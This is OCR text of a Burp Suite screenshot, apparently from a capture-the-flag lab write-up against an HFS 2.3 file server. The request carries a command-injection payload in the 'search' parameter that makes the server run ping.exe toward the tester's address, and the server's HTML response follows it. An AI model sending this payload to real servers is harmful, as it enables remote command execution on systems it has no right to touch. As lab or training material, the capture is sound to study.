 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.8 ?
Request
Raw Params Headers Hex
1 GET /?search=%00{.exec|C%3a\Windows\system32\ping.exe+10.10.14.3.}
HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: HFS_SID=0.185858400771394
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 4008
4 Accept-Ranges: bytes
5 Server: HFS 2.3
6 Cache-Control: no-cache, no-store, must-revalidate, max-age=-1
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN">
9 <html>
10 <head>
11 <meta http-equiv="content-type" content="text/html; charset=UTF-8
">
12 <title>HFS /</title>
13 <link rel="stylesheet" href="/?mode=section&id=style.css" type="
text/css">
14 <script type="text/javascript" src="
//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.js"></script>
15 <script> if (typeof jQuery == "undefined") document.write(
'<script type="text/javascript" src="/?mode=jquery"></'+'script>'); </
script>
16 <link rel="shortcut icon" href="/favicon.ico">
17 <style class='trash-me'>
18 .onlyscript, button[onclick] { display:none; }
19 </style>
20 <script>
21
// this object will store some %symbols% in the javascript space, so t
hat libs can read them
22 HFS = { folder:'/', number:0, paged:1 };
23 </script>
24 <script type="text/javascript" src="/?mode=section&id=lib.js"></
script>
25 </head>
26 <body>
27 <!-- -->
28 <div id='panel'>
29 <fieldset id='msgs'>
30 <legend><img src="/~img10"> Messages</legend>
31 <ul style='padding-left:2em'>
32 </ul>
33 </fieldset>